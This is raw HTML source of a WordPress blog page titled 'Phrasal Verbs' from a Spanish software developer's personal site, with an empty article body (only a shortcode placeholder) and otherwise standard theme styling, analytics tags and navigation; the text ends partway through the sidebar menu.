

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alcaide.info/ingles
body_size: 10919
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Phrasal Verbs &#8211; Angel Alcaide</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Angel Alcaide &raquo; Feed" href="https://www.alcaide.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Angel Alcaide &raquo; Feed de los comentarios" href="https://www.alcaide.info/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alcaide.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fluida-themefonts-css' href='https://www.alcaide.info/wp-content/themes/fluida/resources/fonts/fontfaces.css?ver=1.8.8.1' media='all' />
<link rel='stylesheet' id='fluida-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%7COpen+Sans+Condensed%3A300%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A700%7COpen+Sans%3A300&#038;ver=1.8.8.1' media='all' />
<link rel='stylesheet' id='fluida-main-css' href='https://www.alcaide.info/wp-content/themes/fluida/style.css?ver=1.8.8.1' media='all' />
<style id='fluida-main-inline-css'>
 #site-header-main-inside, #container, #colophon-inside, #footer-inside, #breadcrumbs-container-inside, #wp-custom-header { margin: 0 auto; max-width: 1920px; } #site-header-main { left: 0; right: 0; } #primary { width: 320px; } #secondary { width: 320px; } #container.one-column { } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 98% - 320px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 98% - 320px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 2%; margin-right: 2%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 96% - 640px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 96% - 640px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 96% - 640px ); float: right; margin: 0 calc( 2% + 320px ) 0 -1920px; } html { font-family: Open Sans; font-size: 16px; font-weight: 300; line-height: 1.8; } #site-title { font-family: Open Sans Condensed; font-size: 150%; font-weight: 300; } #access ul li a { font-family: Open Sans Condensed; font-size: 105%; font-weight: 300; } #access i.search-icon { ; } .widget-title { font-family: Open Sans; font-size: 100%; font-weight: 700; } .widget-container { font-family: Open Sans; font-size: 100%; font-weight: 300; } .entry-title, #reply-title, .woocommerce .main .page-title, .woocommerce .main .entry-title { font-family: Open Sans; font-size: 250%; font-weight: 300; } .content-masonry .entry-title { font-size: 187.5%; } h1 { font-size: 3.029em; } h2 { font-size: 2.678em; } h3 { font-size: 2.327em; } h4 { font-size: 1.976em; } h5 { font-size: 1.625em; } h6 { font-size: 1.274em; } h1, h2, h3, h4, h5, h6 { font-family: Open Sans Condensed; font-weight: 300; } .lp-staticslider .staticslider-caption-title, .seriousslider.seriousslider-theme .seriousslider-caption-title { font-family: Open Sans Condensed; } body { color: #555; background-color: #F3F3F3; } #site-header-main, #site-header-main-inside, #access ul li a, #access ul ul, #access::after { background-color: #fff; } #access .menu-main-search .searchform { border-color: #0085b2; background-color: #0085b2; } .menu-search-animated .searchform input[type="search"], .menu-search-animated .searchform input[type="search"]:focus { color: #fff; } #header a { color: #0085b2; } #access > div > ul > li, #access > div > ul > li > a { color: #0085b2; } #access ul.sub-menu li a, #access ul.children li a { color: #555; } #access ul.sub-menu li:hover > a, #access ul.children li:hover > a { background-color: rgba(85,85,85,0.1); } #access > div > ul > li:hover > a { color: #fff; } #access ul > li.current_page_item > a, #access ul > li.current-menu-item > a, #access ul > li.current_page_ancestor > a, #access ul > li.current-menu-ancestor > a, #access .sub-menu, #access .children { border-top-color: #0085b2; } #access ul ul ul { border-left-color: rgba(85,85,85,0.5); } #access > div > ul > li:hover > a { background-color: #0085b2; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { border-color: #555; } .searchform .searchsubmit, .searchform:hover input[type="search"], .searchform input[type="search"]:focus { color: #fff; background-color: transparent; } .searchform::after, .searchform input[type="search"]:focus, .searchform .searchsubmit:hover { background-color: #0085b2; } article.hentry, #primary, .searchform, .main > div:not(#content-masonry), .main > header, .main > nav#nav-below, .pagination span, .pagination a, #nav-old-below .nav-previous, #nav-old-below .nav-next { background-color: #fff; } #breadcrumbs-container { background-color: #f8f8f8;} #secondary { ; } #colophon, #footer { background-color: #222226; color: #AAA; } span.entry-format { color: #0085b2; } .format-aside { border-top-color: #F3F3F3; } article.hentry .post-thumbnail-container { background-color: rgba(85,85,85,0.15); } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(85,85,85,0.1); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #333; } a { color: #0085b2; } a:hover, .entry-meta span a:hover, .comments-link a:hover { color: #f42b00; } #footer a, .page-title strong { color: #0085b2; } #footer a:hover, #site-title a:hover span { color: #f42b00; } #access > div > ul > li.menu-search-animated:hover i { color: #fff; } .continue-reading-link { color: #fff; background-color: #f42b00} .continue-reading-link:before { background-color: #0085b2} .continue-reading-link:hover { color: #fff; } header.pad-container { border-top-color: #0085b2; } article.sticky:after { background-color: rgba(0,133,178,1); } .socials a:before { color: #0085b2; } .socials a:hover:before { color: #f42b00; } .fluida-normalizedtags #content .tagcloud a { color: #fff; background-color: #0085b2; } .fluida-normalizedtags #content .tagcloud a:hover { background-color: #f42b00; } #toTop .icon-back2top:before { color: #0085b2; } #toTop:hover .icon-back2top:before { color: #f42b00; } .entry-meta .icon-metas:before { color: #f42b00; } .page-link a:hover { border-top-color: #f42b00; } #site-title span a span:nth-child(1) { background-color: #0085b2; color: #fff; width: 1.4em; margin-right: .1em; text-align: center; line-height: 1.4; font-weight: 300; } #site-title span a:hover span:nth-child(1) { background-color: #f42b00; } .fluida-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .fluida-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .fluida-image-one .entry-content img[class*="align"], .fluida-image-one .entry-summary img[class*="align"], .fluida-image-two .entry-content img[class*='align'], .fluida-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .fluida-image-five .entry-content img[class*='align'], .fluida-image-five .entry-summary img[class*='align'] { border-color: #0085b2; } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #9a9a9a; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-utility span, .entry-meta time, .comment-meta a, #breadcrumbs-nav .icon-angle-right::before, .footermenu ul li span.sep { color: #9a9a9a; } #footer { border-top-color: #36363a; } #colophon .widget-container:after { background-color: #36363a; } #commentform { max-width:650px;} code, .reply a:after, #nav-below .nav-previous a:before, #nav-below .nav-next a:before, .reply a:after { background-color: #eeeeee; } pre, .entry-meta .author, nav.sidebarmenu, .page-link > span, article .author-info, .comment-author, .commentlist .comment-body, .commentlist .pingback, nav.sidebarmenu li a { border-color: #eeeeee; } select, input[type], textarea { color: #555; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #0085b2; color: #fff; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #f42b00; } select, input[type], textarea { border-color: #e9e9e9; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #cdcdcd; } hr { background-color: #e9e9e9; } #toTop { background-color: rgba(250,250,250,0.8) } /* gutenberg */ .wp-block-image.alignwide { margin-left: -15%; margin-right: -15%; } .wp-block-image.alignwide img { width: 130%; max-width: 130%; } .has-accent-1-color, .has-accent-1-color:hover { color: #0085b2; } .has-accent-2-color, .has-accent-2-color:hover { color: #f42b00; } .has-headings-color, .has-headings-color:hover { color: #333; } .has-sitetext-color, .has-sitetext-color:hover { color: #555; } .has-sitebg-color, .has-sitebg-color:hover { color: #fff; } .has-accent-1-background-color { background-color: #0085b2; } .has-accent-2-background-color { background-color: #f42b00; } .has-headings-background-color { background-color: #333; } .has-sitetext-background-color { background-color: #555; } .has-sitebg-background-color { background-color: #fff; } .has-small-font-size { font-size: 10px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 25px; } .has-larger-font-size { font-size: 40px; } .has-huge-font-size { font-size: 40px; } /* woocommerce */ .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #0085b2; color: #fff; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #22a7d4; color: #fff;} .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { background-color: #f42b00; color: #fff; line-height: 1.8; } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #ff4d22; color: #fff;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #fff; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #f42b00; } .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #232323 } #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment { background: #f5f5f5; } /* mobile menu */ nav#mobile-menu { background-color: #fff; color: #0085b2;} #mobile-menu .menu-main-search input[type="search"] { color: #0085b2; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #content { margin-top: 20px; } #content { padding-left: 0px; padding-right: 0px; } #header-widget-area { width: 33%; right: 10px; } .fluida-stripped-table .main thead th, .fluida-bordered-table .main thead th, .fluida-stripped-table .main td, .fluida-stripped-table .main th, .fluida-bordered-table .main th, .fluida-bordered-table .main td { border-color: #e9e9e9; } .fluida-clean-table .main th, .fluida-stripped-table .main tr:nth-child(even) td, .fluida-stripped-table .main tr:nth-child(even) th { background-color: #f6f6f6; } .fluida-cropped-featured .main .post-thumbnail-container { height: 200px; } .fluida-responsive-featured .main .post-thumbnail-container { max-height: 200px; height: auto; } #secondary { border: 0; box-shadow: none; } #primary + #secondary { padding-left: 1em; } article.hentry .article-inner, #breadcrumbs-nav, body.woocommerce.woocommerce-page #breadcrumbs-nav, #content-masonry article.hentry .article-inner, .pad-container { padding-left: 10%; padding-right: 10%; } .fluida-magazine-two.archive #breadcrumbs-nav, .fluida-magazine-two.archive .pad-container, .fluida-magazine-two.search #breadcrumbs-nav, .fluida-magazine-two.search .pad-container, .fluida-magazine-two.page-template-template-page-with-intro #breadcrumbs-nav, .fluida-magazine-two.page-template-template-page-with-intro .pad-container { padding-left: 5%; padding-right: 5%; } .fluida-magazine-three.archive #breadcrumbs-nav, .fluida-magazine-three.archive .pad-container, .fluida-magazine-three.search #breadcrumbs-nav, .fluida-magazine-three.search .pad-container, .fluida-magazine-three.page-template-template-page-with-intro #breadcrumbs-nav, .fluida-magazine-three.page-template-template-page-with-intro .pad-container { padding-left: 3.3333333333333%; padding-right: 3.3333333333333%; } #site-header-main { height:100px; } #sheader, .identity, #nav-toggle { height:100px; line-height:100px; } #access div > ul > li > a { line-height:98px; } #access .menu-main-search > a, #branding { height:100px; } .fluida-responsive-headerimage #masthead #header-image-main-inside { max-height: 250px; } .fluida-cropped-headerimage #masthead div.header-image { height: 250px; } #masthead #site-header-main { position: fixed; top: 0; box-shadow: 0 0 3px rgba(0,0,0,0.2); } #header-image-main { margin-top: 100px; } .fluida-landing-page .lp-blocks-inside, .fluida-landing-page .lp-boxes-inside, .fluida-landing-page .lp-text-inside, .fluida-landing-page .lp-posts-inside, .fluida-landing-page .lp-section-header { max-width: 1600px; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1), a.staticslider-button:nth-child(2n+1) { color: #555; border-color: #fff; background-color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1):hover, a.staticslider-button:nth-child(2n+1):hover { color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n), a.staticslider-button:nth-child(2n) { border-color: #fff; color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n):hover, .staticslider-button:nth-child(2n):hover { color: #555; background-color: #fff; } .lp-blocks { ; } .lp-block > i::before { color: #0085b2; } .lp-block:hover i::before { color: #f42b00; } .lp-block i:after { background-color: #0085b2; } .lp-block:hover i:after { background-color: #f42b00; } .lp-block-text, .lp-boxes-static .lp-box-text, .lp-section-desc { color: #919191; } .lp-text { background-color: #FFF; } .lp-boxes-1 .lp-box .lp-box-image { height: 250px; } .lp-boxes-1.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 150px; } .lp-boxes-2 .lp-box .lp-box-image { height: 400px; } .lp-boxes-2.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 300px; } .lp-box-readmore { color: #0085b2; } .lp-boxes { ; } .lp-boxes .lp-box-overlay { background-color: rgba(0,133,178, 0.9); } .lpbox-rnd1 { background-color: #c8c8c8; } .lpbox-rnd2 { background-color: #c3c3c3; } .lpbox-rnd3 { background-color: #bebebe; } .lpbox-rnd4 { background-color: #b9b9b9; } .lpbox-rnd5 { background-color: #b4b4b4; } .lpbox-rnd6 { background-color: #afafaf; } .lpbox-rnd7 { background-color: #aaaaaa; } .lpbox-rnd8 { background-color: #a5a5a5; } 
</style>
<!--[if lt IE 9]>
<script src="https://www.alcaide.info/wp-content/themes/fluida/resources/js/html5shiv.min.js?ver=1.8.8.1" id="fluida-html5shiv-js"></script>
<![endif]-->

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-552SVSH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alcaide.info"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-552SVSH");
</script>
<link rel="https://api.w.org/" href="https://www.alcaide.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alcaide.info/wp-json/wp/v2/posts/1284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alcaide.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.alcaide.info/ingles" />
<link rel='shortlink' href='https://www.alcaide.info/?p=1284' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alcaide.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alcaide.info%2Fingles" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alcaide.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alcaide.info%2Fingles&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2555052991955349&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1284 single-format-standard wp-embed-responsive wp-theme-fluida fluida-image-one fluida-caption-two fluida-totop-normal fluida-stripped-table fluida-fixed-menu fluida-responsive-headerimage fluida-responsive-featured fluida-magazine-two fluida-magazine-layout fluida-comment-placeholder fluida-elementshadow fluida-normalizedtags fluida-article-animation-fade fluida-menu-animation" itemscope itemtype="http://schema.org/WebPage">
			<a class="skip-link screen-reader-text" href="#main" title="Saltar al contenido"> Saltar al contenido </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">
			<div id="site-header-main-inside">

								<nav id="mobile-menu">
					<div><ul id="mobile-nav" class=""><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.alcaide.info/welcome"><span>Welcome</span></a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a href="https://www.alcaide.info/my-career-development"><span>My career development</span></a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.alcaide.info/plugin-biblioteca"><span>WordPress desarrollo</span></a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="https://www.alcaide.info/contact"><span>Contact</span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a role='link' href><i class='search-icon'></i><span class='screen-reader-text'>Buscar</span></a>
<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>

		</li></ul></div>					<button id="nav-cancel"><i class="blicon-cross3"></i></button>
				</nav> <!-- #mobile-menu -->
				
				<div id="branding">
					<div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://www.alcaide.info/" title="software developer" rel="home">Angel Alcaide</a> </span></div><span id="site-description"  itemprop="description" >software developer</span></div>				</div><!-- #branding -->

				
								<a id="nav-toggle" href="#"><span>&nbsp;</span></a>
				<nav id="access" role="navigation"  aria-label="Primary Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
						<div><ul id="prime_nav" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.alcaide.info/welcome"><span>Welcome</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a href="https://www.alcaide.info/my-career-development"><span>My career development</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.alcaide.info/plugin-biblioteca"><span>WordPress desarrollo</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="https://www.alcaide.info/contact"><span>Contact</span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a role='link' href><i class='search-icon'></i><span class='screen-reader-text'>Buscar</span></a>
<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>

		</li></ul></div>				</nav><!-- #access -->
				
			</div><!-- #site-header-main-inside -->
		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
							<div class="header-image"  style="background-image: url(https://www.alcaide.info/wp-content/themes/fluida/resources/images/headers/glows.jpg)" ></div>
			<img class="header-image" alt="Phrasal Verbs" src="https://www.alcaide.info/wp-content/themes/fluida/resources/images/headers/glows.jpg" />
							</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	<div id="breadcrumbs-container" class="cryout two-columns-right"><div id="breadcrumbs-container-inside"><div id="breadcrumbs"> <nav id="breadcrumbs-nav"><a href="https://www.alcaide.info" title="Página de Inicio"><i class="blicon-home2"></i><span class="screen-reader-text">Página de Inicio</span></a><i class="icon-angle-right"></i> <a href="https://www.alcaide.info/category/ingles">Inglés</a> <i class="icon-angle-right"></i> <span class="current">Phrasal Verbs</span></nav></div></div></div><!-- breadcrumbs -->
	
	<div id="content" class="cryout">
		
<div id="container" class="two-columns-right">
	<main id="main" class="main">
		
		
			<article id="post-1284" class="post-1284 post type-post status-publish format-standard hentry category-ingles" itemscope itemtype="http://schema.org/Article" itemprop="mainEntity">
				<div class="schema-image">
									</div>

				<div class="article-inner">
					<header>
						<div class="entry-meta">
				<span class="bl_categ" >
					<i class="icon-folder-open icon-metas" title="Categorías"></i><a href="https://www.alcaide.info/category/ingles" rel="category tag">Inglés</a></span>
			  </div>						<h1 class="entry-title"  itemprop="headline">Phrasal Verbs</h1>
						<div class="entry-meta">
							<span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author">
				<em>Por</em>
				<a class="url fn n" rel="author" href="https://www.alcaide.info/author/aalcaide" title="Ver todas las entradas de Angel Alcaide" itemprop="url">
					<em itemprop="name">Angel Alcaide</em>
				</a>
			</span>						</div><!-- .entry-meta -->

					</header>

					
					<div class="entry-content"  itemprop="articleBody">
						<p>[infoalcaidecms_read]</p>
											</div><!-- .entry-content -->

					
					<footer class="entry-meta">
											</footer><!-- .entry-meta -->

					<nav id="nav-below" class="navigation" role="navigation">
						<div class="nav-previous"><a href="https://www.alcaide.info/vb-net-error-envio-email" rel="prev"><i class="icon-angle-left"></i> <span>vb.net error envío email</span></a></div>
						<div class="nav-next"><a href="https://www.alcaide.info/vb-net-devolver-varios-parametros-en-una-funcion" rel="next"><span>vb.net devolver varios parámetros en una función</span> <i class="icon-angle-right"></i></a></div>
					</nav><!-- #nav-below -->

					
					<section id="comments">
	
	
	</section><!-- #comments -->
					
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://www.alcaide.info">
         </span>
         <meta itemprop="name" content="Angel Alcaide">
    </span>
<link itemprop="mainEntityOfPage" href="https://www.alcaide.info/ingles" />				</div><!-- .article-inner -->
			</article><!-- #post-## -->

		
			</main><!-- #main -->

	
<aside id="secondary" class="widget-area sidey"  itemscope itemtype="http://schema.org/WPSideBar">
	
	<section id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="search-3" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>
</section><section id="nav_menu-2" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Content</span></h2><div class="menu-content-container"><ul id="menu-content" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://www.alcaide.info/category/bbdd">BBDD</a>
<ul class="sub-menu">
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://www.alcaide.info/category/bbdd/oracle">Oracle</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://www.alcaide.info/category/bbdd/mysql">MySQL</a></li>
